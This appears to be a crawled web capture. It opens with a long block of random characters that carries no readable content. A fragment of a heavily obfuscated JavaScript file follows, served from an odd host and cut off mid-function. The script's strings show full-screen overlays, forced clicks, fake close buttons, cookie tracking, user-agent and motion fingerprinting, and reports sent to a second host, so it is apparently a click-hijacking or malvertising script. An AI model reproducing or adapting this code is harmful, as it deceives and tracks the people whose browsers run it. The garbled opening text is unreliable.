hI|Viq^z5yJQ]WfwpL6-f9I~z00Y49{;w~6f~u@|4W_%1WN2kd1UWoVp(/FkRUE}^t/:tWQ@R)oh9R:-IFtA;|WUEQiTUhh^2S)h)K6:5%Vfp@0rY|r+0dJF|q0VnWO{Sp1B%66uDABW{U/]-/Q~rN:2k5WBU7%ErBd:eKWd7oO:EK7JUDR~9}erhQ6)BJAq|L;p-y/Nxrd-xwS|{E)OW9T%VICQFCu&N5nV(R}i9FrI)1&7E@T~/7K~t}yFy/pkKB0r~Lqrk)XdE7_KWBt&zN+W-iR{~_TxoU]hhVoRQ_u5K~N^n|Lhy0Ue~oYiIX/dYxqJiJ:YN2iU)JQVNL-9xw{+pSsh4I@JzU{Ix1]UKs6|1IABF0V1Fwrqe|xo6OpX]SB+dhL4L-SRFSSe^uYndQpVAn@9f|U/1_F%sLWsxQyWYyIJ5OeJns24%VI9%f;XfFwXL(JwXT_WikkV(RAIi;E-V-}9JWVN]L46rf;i;N0fUAB1)Iu&2CeE(yz:Or~qOOX)n7e%_ITp:Q^|OK@sfEW&_9o{S|p)@y:ok(y]&oN_:O;dK)L9o^Bk9KVt+e^zNnKX}A5Eyu;ew&k-%0ER:Q%opEpQ_E0z@t%WyD{kyt9/V5&yYIr_^e%_tnS{I:75IxXDpNe_A1-&iX%W+Xt/KLQzfpKW;d|ThW@QCFEQxr:|{S{~;1dUtEpKx72zSi})6h}UVF9C^~Cxw:|X]OU~tXQzqWhA~%h)T()1k^%ErT{u;RfUi:wYR~F0~hT7]uJRq}K/]|w%]dBy;s9k&o^~4BF%^r)k7DYuVIprLu7N(Tu]hC+yJy0]Txp:orrSSppUtt7t/zzwk^+EnyVIBBkJ~{:DBTSwz]IdTWYhUwh1T6F^:q%O1UzIuuIe65A;Rr-1i7W0(/y4oiYVT9i4D966u{6Sq%w~y;eRE/SJk;^J6-CSLsxIO/Ozk^JKiq::_O:dKX5z_pNoiUF5Y0F):1_t6%6ix/D1L5e6S]z+UWu-X{WJXzSRE9ri(zeAO+BTSXxT2)E{tzEhE]R;tt+C}nwk|JKDk/wIBNSDW%T4WFu_y]%TO:@fCA66kC{-eEwr6WUN]op-BCFuo@]|^poDku~Eo-7k2nS4+IRODdtW|A_1WhtpREV}kiO~N+iJBkxIqpoprwuT+EExh9ITyqST{{|At~BBC-0r-O7r1oDE;e9|o6q)FIIyk92wOk:u]~LRdy69ir|CNzEBNirwK(}Ke4L(fir950/do;RI{WrRWQ&YX7T1YXsqI{I(YSit^4oy;tEF+|Ai1deE^ySSiI7OQUEW(kVikhE~_WX~)+DqJph0&yp2C4~qEIC-/S6&t]%eR4/Ap;OypEtkfY;I9xIukt;d5f/QRUJ(qf9wuF59fYSI-pIqT0+/JwuhzV~spK@Inun~;)uurTA6WQp/q:zWBqeku6rR7:pxi6%hEu~OLiWEC]xRkuD1L{f(~wrpIL:7xwr9itLDB(hUzwquhW9Jt]9&kSr0^rWwsdx4pE|6EB-V6xE{hY++UJoO6StpzxWWWyJQ6zyy(5WiDzAp]Ue]o1hiESQnVT^V4VoV-e)Up~fpBI+R^pCTA_q2|U+V~zBBI-TTAp6srQfi+wxxiQSS0}^zSABs~u9;krIur4NNFFz6uuU0BVWR92t2y0hyF+T^|42REe&+t]x|0;{pyWt_h@~/%(~ErSU2hut5yrExp-OpBWV0DRuwI5LwAx]riV0By-E2oWRI--|ywWw:65rIyrexuJWrdTDF2E;WWu0ir{pEUJVkC:}/:9kwrTVn6W69Qu}I}oOz5LLLKsopzRfy0O1tVkzB+_yFVL6SLQSexzuwkCn/uuxxhk+JDQCu54rI:uWpzUeqq@_y]pr@&UtUi~A6Sd_Iq:^DxB&@pCUSRy]kB]I|RrOrfrtrr]&CIyTVw|2+h5S:i(ik}^y~9W70IzfUi4(hS+z}z~9IRET(k7EI)oh0JL~VODs~~UtYEN]OIhSIYStBxu]K~|1wVrrxX_Nf(()iWL}uDAUU&VhWn}W;eQhrzi;uB^X1zIRfd{|XCh6L@kt97-xiy|Ds1AJ:10+L|W;0nqS:sSh|4@y/)Feq-6(%UxsLs&Rt4765ixuq}q%_fO&0I~Ix|@||Wdy+NzWInrkrzsD|(er&YJW|{_q]167DXqJBEBC&VF2RwOhIzU;6A)w(:kF}K|Ifh))utyys~BS:u-0A0e4]CON((W0IJDDE{0oV}k}:(u;}UBzx24DpIW46ewAW99~;{qiW||ATxx+y;+B52E/0X-F]}nOpDQC_/%%6(/zF|)QQ7ffe@eK6Xy-WC(:WDoiFXkx)o4t~CD:ipCTh:oLXBBfD0z9r%euCS5LUC_)^BtwF;x^W-C/zVWdp+;-WEzy+6wyWur+TBp{fOXqnyq6Y)t|RTxI^npqOxUzWEC5WXr)6kA9;1e1D&UD0h}5{WDdoTrdd+5I;6}SOIpsSIEzu:x4ySA:wunzVFWE~rr~zEruYWrp9{tWO]}~-hW&dSX@Wwit]Tq6uu^r9R4C_u(tyxrkEtW79XyO5~D+~uzW:rIr}KkCt~qSkN(-rpEfr|SSh;rz4zui-0RCt&5LtDi&d{pyfA;1TC9LuBoWO(L%du+/%kNNw+2WDx669uC6-JAsoph4yJk1^0IreJJ1]zN^O{yrK:~@x9]r2Ow+EOzLtpq|^Edi+W&EiDARWIpopIDIWEyE+ESO/D6WprE^DWr~Vr{e]_zzxIIpp;q}{INSTN-Ux0khEBpWE7~ORu(Io-(04tN{f(S]5X-rNC2TLn%qzuXKQxCIp7W6yOet^1p-_~OY4-}9idRkOxW6yhdLW]ttTNWuA+NrTr0k&CVL6V%B@+Nd+Sr1kDkinLTBxf/BChhydrh}EzkisE^y-67~T+}BxELn0-WqU}zBU&~x|+B06pSk{fN@S5:~JNKS+CQzIC]1hoAQqyr{VxpJAJkxrkS^Ow}wW}O@^/(kNOTrr~TOqIqB}BB]/Er]-^ur%EWDrB&IInuerfBW1;pkLI1tV_x1WToYhr~/EJdDuw@L-p+Kt)huyuy;he{yE2dUC-EyDn;KV-k-I9yntY^u9^dnJDSsD{krYxNWohkxT2R4ETIr0@BL-T}L(TzYh76J+DELxuxA(R6N{IWw&;0NI2wW5CIunr6;k69xEXUtSrz4NDyUq+:p6EsR~yO-AWprrO-rrU0NIWJxKxJQ1N;B){KrISh5:Rd)+h)K2zBe@pLChITuRL1zSn}Jp;Fp1]^tXTd5tRso5TpKSWy(fzr9r{nuzpI{orzsWp(K0rkxB&]pA/T&DV]wtW-tpD2K^(D4S{2&/R49JwWdOkxK0BSixz-^9IdL-YBKnzyiVA^x~kEWs^ux^L1Chu7(+w(sE-+XA9ODWrWRBiK1y|&/WSrfs-C+&wV}K)AiUoidpzDKxzq;iKKJhWWOp(&dfYJTp7S(qApAE|-CI2BJhIVOeCeN}@Ter(oDz^K@DEzy-yr@rnIA:np4I}A4DDRd{We%rWWI7YpI;FrVX:pFkSWAB_D^/2zux%ppD+NkLro^2Yu+&{wxJ&wDpR/LpEqCWNih9LVSz@}:B@eprh9_DzA1D;qU(15i7(SD5OEuK)IFLOxid(rD]]Y+6;RiYE{opd+6Ohzr7Y^BVkC-6qkr;-dOz~FwywyXfdW1q0CBTpYU+UEqhqLuV6-2hBzxwuBxUYIIh:)fTBn^&WYD}_sD:~ko4BNVd{EeW_iID}0x~z~U/}}+wdr]qt+Byp(I:ii~T^:^WO|w|TBW59TrrQIwp]6{^--7ykuu_e5Ak^5]&}5Lkhf/T7I]YOuTVL7K]z}@NiJV42zV6TW9Ss-r5kf%rIfEVNdBQ52;)(@&&u;QKWOLo1o:LI+pLn)do29WJ|xqy4BqI~X7OE]]@&iCtESzz&4yS6fq]O&NuESh@Lw;|BJz}+QYW@Bd{I}uEOB|0nJIuL;ppipfDBJf19@qe1UFiw/Jk:e@Ur2C{ViI}SBNkdW1FYC%OEz;Wy06exk1uk9ee6dp{+}~O%uzp)y-iLVW:O0ruX6RBxwpyw0xf]ELnA;(7x]~zQzCUI{7I^y^Qy_tX//-sNBTJs&eio9To+;6Dh&_XIKyw@xp_R5Beh/Dp0SRKJi7W_fxsoX~Lo/-5|FxSwdnhJp;d~0|uhB~_o~WU7@^wiVEK@}fQp-/2qK_q0+Eh/QWDCAW6^tp|e1z^5xpT_RB~Q|EI1CyNdhis{sW1zu+1Fwrqf^VWQ4)Jdur)Opyi@iEB1^;Toiiu5urfsD&iDTeC&BA0&4AA}]zN5quk+uzk;iAKu]xwNCUkFuwV5@z]@}(+CR(7wIrW&CNAtp&7(E]tY6Yt7T]phA-4^kdJ:Bx{:&x1{@(0eBY42&rpTVhp/V({-kd:~]-:X^]Q2shQhqw~Nwr~t2y)0DzkBdVDrC/]~zow5U]]:ED4W@SDzUExCW{pIC@wzIIx5tNAFIUhEzIi&BS6_D0WELfR+VAwJ0S-WTL|re6RFD+&SkEqFooph2_C2;R}JIR]B_D6fSh~|0WR(z+-:YouQES~IS0IrqWINVBx2sEre2-@-A02whqu~KBreyrrqT]4TINp2sNICLFxxKB2xeo}oE~Vr{SO(OFWiJy&K7]2y1N@XVqVLo]&(}fV_Q+O/AnW~h@-RK]OEoyq{pOxS9E^kBr]f/pu_&FEuyDuXFQT|(Or@hErkh-BC@_Ir:D@wCBhJfIDDTAi&BoW]-+un:0CrAR~sAEw+9F]y(IAuu]CkUSus-rE|wJ/Q}+9BE2Xp4p:(R4JuU|U~A_|rO7VJB}ir]1YEdSwEswSB5udUn(;IAQ7E{turxYCIr]0yE9Errh|Wt@{E54r])BFrVSEYEF%NYLWVkLOfT^(~5RCItzYU:q/~T:B~OAe^kJ~ACXwf6S/AY^+A{&sJOsh_&dY]+OqUwA;~}OUNwOhEKnWE]@}AQ}JWYK1E;y|f(%RhC/e]LQ1uWzfrEQqSf+I(7LO+h@wr|t+uAsu+SU9:+kzEf]K]]_)rf~oU-CtEf4@+)z^y^1qiAXerR]xFyCoqFn%W1e@rDzOOroFyr%BE5OV-9wXViO+NyEsr]KB-rxEyr94ErexOL1hfEeze/Wr%Ap+_6AW%xYT7k]pE}7N_5(z(6(r0uCN9Kqz+xdE6t7AOnxAXdYz9|qNOzqV912Fux+du^&^CiyEDTweK4t%2^wN&hiOWiVu^9uUyskE6p|eqUVe0|znACA]EpzN@|)K{6)qBSUS|9^I)xV)1CIzn]Es_E~-Soy|_^+qw2&qzE)fBu9SWCy^}66W0UyNtVfA]9uyR]~J&4uO+4rA@VY7rDr:&Ruwww(7Cu]0Liz)))uws)(LkDNEIOx5/Tu:IwVTu}2&DR7f]+7{)E(Ako2NhKCASJqN|)7uVwr{QS(uCu-f:ddw5idA05q0Wk2q{+WW5ErF|VENLiBY4JEuJ2/R4/0x|kB0ur0^4WIS92pSq%^J)5BDKeIhJ/(k01BSxEkBICY6IQ~JS(kOxBx0AzAuxekTyABhk/O}pux+tRR~0qUVV{OsSEohrNIRD-%SITA]kzY@r{pDe5J0h~-k4-NwUYEIn+0rfEO|uf-S^__Wry(ruFpuYL~Dy)QdN)I}BANiw|-^|Dh^^k(s9B:O}W@+4Uz+TSy9ny@:d}Aond_VJUznU&i@5~Tonf_zTQ0-SDnDCADI4USwp1q-Qp~hw-ED+T%d|nx~rdR6IUni|koq9p-04h-q]9O0+d(Iw%LCCzDTDUnntFQ@n%@-B)^|:h6wrFR4y&IwDFhIWzKEEO(/@)tLE~h5O~@WBIF/iy}Ru@6Y^i95OT-XhSYVhoQwqr/0rD|RdIuxWAnUue4VNkEDWxuxEr&_UVJqr]QrBWWO+9B)+TtQzWCUyL_k;L4QqKu+VLJn]TAfLwtNYB|LqT0Vq{9;xet-YVTBhQsy:FY(zX&WOUFw-OduO^JKO|hd(;/TW_&q;SDEy5fer-AJErVFky@9NEo2kToJkTJVO-BBzx@BB~NR]|EV+x)9r~u&;WkFFxCoJ|J0rQtdI4ht^-)B:i~iV)_)rnD+EJ0Qu_ok(E94-1rJL|yN+]zSx:qeW]nfuSA:kiO1r;t46IUR;xwszOorBrf^NNBLEN1eBW)N7%x9^x~}hhxL75]BT1C(TKCS-Kx01-(00+q{ioFLsUhJ6]-5]@2pVVFS^d5fsoFQ/-xNix)Y(6FtJs5B)]tV/1wY9CkWA2f^1JF~-0weh1ww/u5d|szfAABKp+E]qhwxJpIkBWS~BuE-BUyfTiA^U4BIY5VpJWEITo:-5uB~TRApi19ok:6-5tEi-0LUO-9xKwr|uTSOxW^OezN^:WrTST&4E||YX)qA4^]kt|97t6Ox4;r25kYr^w(1;&zR5A|1C-xuQD~Kh9q1h9XAL+dqiJJ{6+R{wAhLR-Jq/:(:_0(TC2r{}15p}EC}1nxQ@oRy]Ck^|&kf;0i6DA;|W29IDC/CknoT-sfKQs;z4n;I4)Oos@^U)kn1E;I-i{n2pE1}-9dhWf_uzp_UEVk~EXR]u+(Dr/yVODp(OE6d6N/1_~%+F2NE_e}k@K0urExA0rphtoJAVL}A(kLhR(2CK~S}{QrpddBDE:kx:AE0AYJJqTRDYJ}EV1;DrkLD4F~|~XU6_o+y&E6Ip4VpFEikwtV&eI}y(RQk5yKK1Nk1{Qqkh&7&uA21A]@UnfTy|))IJ::os|]VyNOhX:i9d]IDK;pRos-Cr]0AU)poQ5YKf0:Dd;S{4C0IsOSSInhDQ2nVE{pt+&hu+JSo_}WtSAVJO+;@6]txTe5|BAT~WtY6Up]U]+A/0frOq~r6Nuy+rV)hrqD7~xxFh)F^tWBuuu@X-rAzEy+_z4(1pN-DfqtJ6tIYWO-]]Dt}uSw)yB(sz4}9rteLSN)@WJ/tyzt%yV|e6_|z_S~An%V+^y;zxf~sRDT)_e0eq/;VY^qz~{iyXE}U1NV)D+wCe;)VO5ez]Sit-:6Vu&eBNs+tLk&}x0%_u~dn%ee4E-7IL]efzDk-UBeeYnx-^|k;+f:N&|kn]UwUS~xyo(w}DW6wTrzkdhxXh+9yJVq(2Wi-yfFh;u@)ff~%U{27%nw2Jh2rDSi1-Q}0YerYBOt5%~{_erEhNABpNy9Byr&F~YwsttVeWB1k-W;KR(Kn7Q&W^ix&064E0Q2{:}xJ6VCER{q0x2h4E2JNiU4z(RdB15xAS%s+^|;^knw~U%U)Fh7L-];14Tf_D4rYWw6etz+Vh7;y&w+)fV7NA|fxtU;dq9DuLUVT{rV)NA;2w~9-&LE:Y0s-V4io2o_+EYO+L|B;yKBJV-A)XsIK@~yzw0@i+}-/h2A^KJ0J+4rO0~rSX~q&1):xLpAtLKDhrRNx{IpA{hu;A^W40dN91I~Bk)xQ(ioCYOx{)odB~QCp]]-p]S}CT/7hu2-CAL-:EBsC^L5fAesnO~Xq{IEUdU9)Ix]nSpph^7zdS5zrk}wDER&V}_foU|:X1DrT-os/h^ru1)/4tU+NW(kk)FEFxe(hyArdx--NxsW%V]EQxB6:yB-VVu4|pzpuk1fhk0u-L](@4%wK^+:wE5LC~uS]DLDIU^%1Nr(~]/_O~1@n0q/%riBDxF:B4x4nwfARV_7IRXIhs4~OW1Txpn_p^r+dVk};XD(;dTeJCq&&V@I9BI]Ex9YpD-q~UWAIsQTr{xJkio}RwnyD/TY~@i+L)@_-~K7_~LKI:Wr5S}p+;u^|ECOFsQC~xW|uS(ef+EfL;F(|k-V{E;kAx-_9_WkuEU:O+Cq%~wNSWdY2B|BD46)R%2VJs@Sdr%zD~nLBRCAE~^BrixoFp:(R2:fB-~y~~:WDx{OVqwV/{WWJ+BC1+;5A44UDeJ0}TXrsAd77z%p)+^7:r27S+Uny{E0~rrB&roJEINf:/DDSE7BK~xTIBEi|WNwor|;YRXU5Ud1)~V0WKzxN^o601SxqL1C]X+QOQX)9YJxNJ1zQriw_D^e0~|qQy-9&|su2O2z&yOV094::p7zS@xAd/O&&+ELQp(wxWWtTqVR@yEXFNB6{tx:F};:446esSWNVt4Yho0]swsk(49&:KV1tLiVABNKYF^V4)&|TBRF7tR)50wzLRpAfrqixyDi&yy0%Wy;)7o/sE1;D{R:r~]N/NhVW-I0N7Uu+;:}RsqxKRIL97UzK|BF+zp]@-~QX0ROE7Q_I^~^Yw4EnI5erAQQyoE_Tri%9:-9}1FLf-2w7x4]pLh6Dyf]W4|e9UhrA0xW;IkxL|C{0N:zW{Ro%ODrw5|esJf//Ewts@f4uh9z~EVVFhwun-h{iEyuOd49/VStW6rrny_yeDuuWXkzX9K+o_5siXDIeK&TF|J]W6F^p6-|;hDd]L|5}7R-wpp62B-SUW62{/Ywq9Q7|9n%%79270ryDu/uDBE/e:{1;nquk(BnxWpnh1^TTBENk(2ze1inRL6D;TEUw-@X;T%UR{@XLx0hOOIBJr6h:RVLxryw]W;iS+x7SYzIxV~SxYE+o^)6CREx]RVAIU;/EYTnEBe62Dw/I;T+kY/2nOBYQ&&@fXfs%9CnY7JK%sXshVn_1s1/7oruuIoSVNwpD-EXBXTWLWIkE6y2Ch4u{_zESAL2A:up%EN6ETI2h;udB:B+q-Uxktop0Xu9xJk1CWx0Wht&xR-LV9SnDDOx:00%oBRiI%7e0Ep/|h9iO%Yx9@Qe/~IxKr7A9dA4u9&T+rewkw+&tAA6u-CAkBqE7{CWzYqe^x]71]~x({)ukD6qstwArX]]^DIOW:~rpktrtDyJuhhON^]rLpSu6p0WW729ur-4~q6)~:udLIefteyw]W1-r&/1/p&D{re7dQ6RU(%_n%ekuNBWfY/^sfXs)s{nqDRho29W/DOFt]qd;Uti}p:&9VfnO/z2oJxeWW(0X]CE;eECFWu;dqLV0nDEUoO6-kE^BqK}fy:(TqN7SxxOp7JO+U6OSTzTz]9]wSL{B(BtyY6pr~N]TSuDSS7d_o;FXNRDWW/nD]:qSi((@W_tVEJhIU)r&hwLOqnzzrEU]]JLrUSrwp6rkVzzTdDdrCop-uXArp6rrIUxroY07}r11ULnheDwuuQO(/++zzNBUoEypteTi6T4RNzW1nx--1:;5eu_6WYVLW6+WqIT-LIhhu___O^6WKSou]wiKW%B4k6EqAW0]ky|;rutpK~+0Cx:w:DE0(x%%X5WCKOQ%WL:Er4^r@IJrXQuDVr|r)]T(x20zWEpCe9zxSV|_R5nd~yy]QEIzx]Vwd:AVA(fS-S||Y4]L~UIIzW]UOJJJp~pCTEkhhRf{ED]ToI0w~wBC+iRikKy9kiEk|+OBSJ__/V@2~%:CE]t(LL}Q}RruXLieiiiBTour0hKoDqUK:D66R/zUyLzqdx-iWF)^Lh_s7x:p@CE|I+;Izi71XJJAu)BO9YiuNp-Ur02KJu5BB)RYo:IeT1IWTuEqx+wz-1/yQqu__n:%~k_KupqWtqy|L:+uuOqT{{0UW6]6D|dIyrAwQQpD6tEEkN^RIhd1;V-0WoU--W&W{N~RD{%6sk7)5w+)dxX/)qhpVs/X4&11Nf::;k9kohEQ@@ooTKW+Y+^dOWqS/hNp-pqkr++O:eFtizxE}6RdWo54;4t;oSKO_&pSY1^_4^(C66Xtwq{hYyXDEnODoSoy:-w0IL1f_:eISI_6zOX_;:SE+0tXtiiB)k:n]NWLuODUFO9(BwS54:u%(EC_;r4JoJJ4dzW]sOunh(BhF2}y]QxkWkREWpAJ5W-kNhyk^JEEEE]}EdIttiDF09W/kLQLkru_Ye&B_0)|tNV7X447nXE+^hDxiICV;IVdIOew)pBS_tpKT+N;yt~]LpE+&4++275i9XiED:(Exo{y{EzVsixry{un2ukYEtChXWEF@ry]~RC/}~%uOEu]o)L-/Fn-A)%BW)pBi+|61wEYVn-yDefSr1/@Y]d7kd7r/kyA5tKE}xrNO|rQrW]0+k6rAJIp:IU-rxeI--Dz];}(k4kuu%-DI9IUn:X/Ih+AT:k/FTo^styOr|(YN-)1&C9s~6ux6O+kSTiWtSL(;S6Uq+(EsRA6Dr@uxed^-AW]:S~&Ds2t}uEpWS{D:BkhOfhVnCW|]uIi|CyOI@Y{o-dN9rYxtIIzC;B-AB(J|J&NBA~fX6BTA:9In)U{r%NO;B/Rwr&|ni_Bp{xTOU(oBi7O(E2BNR;x&ThRdIhuqpFY+ouWCxr:L9OyC{opr5EQDe}f(NW-7_uNd_Lfw{{Jhypiq+2;Q0+S+4B-^]|VypINXp9WC6ip(}U@rQIIWiUix]Bisw+sJhsu9Lh)6~/O(W_xx:it%s|wUAS-EyI(WL2&uiCfKNuB|rhx~|iL^;r-xA|iuUwSNk2ftUtuA}(f-5)U-VWu/5BzI}E;Dx}4pLfk0yR61S]VOk]|0zOiuAiSEVS|p{]22e~6Ln~wuAoJ2R_0DUr;tr)}-DpN;h{U4:}%ORuurEr;D88

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://36476tg.duzehc.com:8004/sc/6476?n=ytctkbco
body_size: 44788
content:
function a0_0x5046(){var _0x8dda65=['OBibb','XidyD','cLab','touchstart','DtNSA','xsuWa','opentime','px\x20!important;','com_click_num','YlnRT','isCook','GdcRt','href','position','now','TwCBF','ZKHrD','toLowerCase','EpUTI','anKVo','WHUnQ','WpoQg','wgGPO','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','remove','doOds','getElementsByClassName','web_id','5|2|8|1|6|0|3|7|9|4','display:\x20block;\x20\x20width:\x20100%;\x20height:','GET','is_skip','src','bottom','xFMwH','otYhN','com_c_number','1320876CHrkWb','IsPC','https://bug.3ctx0g.com:8004/bug?message=','vw;border:none;z-index:2147483646;','show_number','CZUaj','top','quark','zjJnW','compel_click','appendChild','addEventListener','SiyTl','/d/','UTBFD','tHnqe','px;\x20top:','toString','pOENT','application/x-www-form-urlencoded','&ctype=','compel_skip','PJlKV','click','touchend','BoCBG','sohaI','&ifrom=','Stblx','WLbxg','FDKUK',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','LfesM','ztYOW','ggJiF','FSgpo','EEGLu','size','GDnNt','send','&se=',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','jGLue','EveRet','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/0s@0mD1OChKm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/0s@0mD1OChKm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"gn00P','vfEEC','rnnxs','&source=','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','lUIlY','190tGXKRe','xfJEX','2759190qPAsJu','JMOcJ','documentElement','is_jiexi','devicemotion','com_state','YzFAR','xx_webid','KvsVU','bEgXb','ZxnXP','dPOSs',')\x20!important}','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','NmciK','ACRRs','&ipnumber=','SFDAp','THHBi','YCDYW','&interval=','TABoh','vhgFb','evetype','gGtwz','xx_channel_id','&target=1','QnTzA','height:\x20','SFSAl','nHFxC','3046repqqu','bhaiG','kaAmk','dRqMg','substr','JYNlG','URL','Qlhmv','wqRnY','RiUkq','BfNIM','VTNAe','insertAdjacentElement','IPXRi','getElementsByTagName','className','kkHiC','ALqQD','good','ucbrowser','cxTwe','insertBefore','{background-image:\x20url(data:image/png;base64,','&jstime=','FhBfv','LgVny','fHWVf','catch','is_open','Qanwk','12140920VjhlGf','add','gImg','is_repeat_ip_','clientY','createElement','MEeJZ','pSWeP','screen','NJPWW','qsNpq','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','innerHTML','&web_id=','CXIAC','?t=','location','touches','XOkeH','key','rdYQD','CScr','referrer','ijpvf','accelerationIncludingGravity','lXASF','indexOf','WUpxP','CljvY','open_n','micromessenger','matter','nBzLs','KDcJZ','user_agent','hid_state','enmFE','hbxUS','WaYhF','head','false_clo','CIvna','nagFe','com_pvnum_show','pcurl','changedTouches','purl','ToSxl','gnSFI','/cc/','width','hid_height','UXDOf','random','parentNode','nCTxv','PflQv','YEGNN','GRwfa','NWVOU','xJWsl','nUwZu','1102722Dwvdny','faoiz','wvnLO','WvULk','VzgXC','floor','PVoVT','innerHeight','DBixa','oxZNS','JQybD','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','display:block;position:fixed;width:10%;left:','sCook','mBNFW','nibvL','compel_skip_delay','sBvdD','del','parse','ogQkm','PhMJy','heJOG','getItem','whXCB','zdjrZ','hMJpp','gtop','rzBRM','(^|\x20)lt_','DeviceMotionEvent','OraBS','cookie','iQUvf','getElementById','event','&history=','responseText','TkxSE','Ouhgh','&target=0&is_qie=1','GyHex','px;\x20bottom:','readyState','status','style','init','BxeEa','KKDfl','div','hquhm','mBude','clientX','PdTOV','SMFDa','QVUQc','?is_not=','10px','hid_click_num','statis_code','MqUQr','orUWm','QPmld','Eve','type','HaaLy','eDZyd','&target=0','ecklu','Content-type','innerWidth','hiheight','script','sEpHo','3491020FHheEL','&xx_webid=','split','hidden','tduCM','xDaqm','aqvcD','time','QDogI','px;\x20left:','Ixymk','px;','setRequestHeader','hid_c_number','uyNps','IsAbc','scrollTop','jxqhx','ldKVQ','height','height:','MuKoY','getTime','read_time','2957075LjcNts','after','setTime','px;\x20background-size:\x20','BiTdl','img','reserve_height','open','body{margin:\x200px;}','\x20~\x20','lYKXw','cSty','=([^;]*)(;|$)','ZuyNf','iscookie','QfyAf','DeviceOrientationEvent','message','rXiuO','body','uFGOG','gCook','string','OLJhe','ftbUL','cAUQG','hide','puioX','userAgent','jdITR','qbZlb','px;\x20background-position:\x20-','onreadystatechange','ISZyo','childNodes','uRwgI','jFiOe','match','orBkK','is_com','hid_pvnum_show','OlDZG','ZMIDw','Kszuh'];a0_0x5046=function(){return _0x8dda65;};return a0_0x5046();}function a0_0x3b87(_0x2a52e6,_0x27b614){_0x2a52e6=_0x2a52e6-0x1ce;var _0x504627=a0_0x5046();var _0x3b872a=_0x504627[_0x2a52e6];return _0x3b872a;}(function(_0xe6c3e9,_0x13f9f4){var _0x1019f3=a0_0x3b87,_0x32fde4=_0xe6c3e9();while(!![]){try{var _0x51a343=-parseInt(_0x1019f3(0x32b))/0x1*(-parseInt(_0x1019f3(0x1ea))/0x2)+-parseInt(_0x1019f3(0x2f9))/0x3+-parseInt(_0x1019f3(0x290))/0x4+parseInt(_0x1019f3(0x2a8))/0x5+-parseInt(_0x1019f3(0x246))/0x6+-parseInt(_0x1019f3(0x32d))/0x7+parseInt(_0x1019f3(0x208))/0x8;if(_0x51a343===_0x13f9f4)break;else _0x32fde4['push'](_0x32fde4['shift']());}catch(_0x3752cd){_0x32fde4['push'](_0x32fde4['shift']());}}}(a0_0x5046,0x7be04),!(function(){var _0x71ae35=a0_0x3b87,_0x409310={'cAUQG':function(_0x53ba43,_0x5564b3){return _0x53ba43==_0x5564b3;},'EEGLu':_0x71ae35(0x1d8),'QDogI':function(_0x85e4eb,_0x24a2df){return _0x85e4eb<_0x24a2df;},'uyNps':function(_0x15cce0,_0x1f4020){return _0x15cce0*_0x1f4020;},'NWVOU':function(_0x467203,_0x5c6da1){return _0x467203+_0x5c6da1;},'ztYOW':_0x71ae35(0x263),'fWTzD':_0x71ae35(0x2b4),'LgVny':function(_0x27d698,_0xd79cf1){return _0x27d698+_0xd79cf1;},'qFcqS':'lt_','zjJnW':';expires=','hquhm':_0x71ae35(0x2b6),'JYNlG':_0x71ae35(0x28e),'ijpvf':_0x71ae35(0x2f0),'YzFAR':'is_open','SFSAl':_0x71ae35(0x20b),'xJWsl':_0x71ae35(0x1df),'EpUTI':function(_0x2a96c4,_0x4c7e48){return _0x2a96c4(_0x4c7e48);},'KDcJZ':function(_0x35e5c8,_0x391e2d){return _0x35e5c8+_0x391e2d;},'fHWVf':function(_0x42316e,_0x1bed33){return _0x42316e+_0x1bed33;},'PdTOV':function(_0x46dd3c,_0x5e4e57){return _0x46dd3c+_0x5e4e57;},'orUWm':function(_0x2c94dd,_0x49afcc){return _0x2c94dd+_0x49afcc;},'gnSFI':function(_0x22efcd,_0x17f34f){return _0x22efcd+_0x17f34f;},'BiTdl':'&refso=','rTexT':_0x71ae35(0x1e4),'SiyTl':'&url=','FSgpo':function(_0x4864a4,_0xd6daa5){return _0x4864a4(_0xd6daa5);},'UXDOf':'&jiami=1','Stblx':function(_0x419df0,_0x5b50d5){return _0x419df0+_0x5b50d5;},'GDnNt':_0x71ae35(0x314),'VzgXC':function(_0x341d63,_0x33656c){return _0x341d63!=_0x33656c;},'nCTxv':_0x71ae35(0x26a),'zdjrZ':function(_0x18d7bc,_0x31dc67){return _0x18d7bc+_0x31dc67;},'pqlSD':_0x71ae35(0x1db),'YCDYW':'&clickp=','xsuWa':function(_0x4e7bea,_0x42cde1){return 